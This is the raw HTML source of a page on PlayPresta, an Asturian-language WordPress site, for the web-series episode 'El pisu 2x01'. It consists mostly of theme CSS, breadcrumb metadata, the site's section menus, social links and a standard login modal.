.sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffd221}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffd221}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#d447bd}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d447bd}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td-mega-span h3 a{color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#d447bd}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d447bd}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#d447bd}.td-theme-wrap .td-aj-search-results .td-post-date{color:#ffffff}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#d447bd}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d447bd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#d447bd}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.td-header-bg:before{background-repeat:repeat}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d447bd}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#d447bd}.td-sub-footer-container{background-color:#d447bd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#d447bd}.td-footer-wrapper::before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#d447bd}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d447bd}.post blockquote p,.page blockquote p{color:#d447bd}.post .td_quote_box,.page .td_quote_box{border-color:#d447bd}.td_module_mx20 .td-module-title{font-size:20px;line-height:28px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}.td-black .td-post-category:hover,.td-black.global-block-template-7 .td-related-title .td-cur-simple-item{background-color:#d447bd}.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-black .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-black .td-footer-instagram-container .td-instagram-user a,.td-black.global-block-template-13 .td-related-title .td-cur-simple-item{color:#d447bd}.td-black .page-nav .current{border-color:#d447bd}.td-black .td-header-style-5 .sf-menu>li>a:hover,.td-black .td-header-style-5 .sf-menu>.sfHover>a,.td-black .td-header-style-5 .sf-menu>.current-menu-item>a,.td-black .td-header-style-5 .sf-menu>.current-menu-ancestor>a,.td-black .td-header-style-5 .sf-menu>.current-category-ancestor>a,.td-black .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-black .sf-menu .td-post-category:hover{background-color:#d447bd}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://playpresta.com/",
                    "name": "Entamu"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://playpresta.com/./el-pisu/",
                    "name": "El pisu"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://playpresta.com/el-pisu/el-pisu-2x01-entamen-los-problemes/",
                    "name": "EL PISU | 2&#215;01 | Entamen los problemes"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-32x32.png" sizes="32x32" />
<link rel="icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-180x180.png" />
<meta name="msapplication-TileImage" content="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d447bd}.tdm-btn-style2:before{border-color:#d447bd}.tdm-btn-style2{color:#d447bd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d447bd;-moz-box-shadow:0 2px 16px #d447bd;box-shadow:0 2px 16px #d447bd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d447bd;-moz-box-shadow:0 4px 26px #d447bd;box-shadow:0 4px 26px #d447bd}</style>

	<style id="tdw-css-placeholder">.stepciuxjdonroukenrb{}.step4636435346{}var a=1;var b=2;var c=4;</style></head>

<body class="post-template-default single single-post postid-3428 single-format-standard td-standard-pack el-pisu-2x01-entamen-los-problemes global-block-template-1 td-black single_template_9 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-playpresta-container"><ul id="menu-playpresta" class="td-mobile-main-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-940"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-941"><a href="#">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a href="#">Espor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a href="#">Humor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-945"><a href="#">Entretenimientu<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3236"><a>Series PlayPresta<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a>Moda<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li id="menu-item-383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3235"><a>Maneres de vida<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3237"><a>Otros<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li id="menu-item-1930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1930"><a href="#">Reciella<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li id="menu-item-2573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2573"><a href="#">Xuegos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://playpresta.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Guetar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Rexistrase</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el to nome d'usuariu/a</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la to contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el to corréu lletrónicu</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
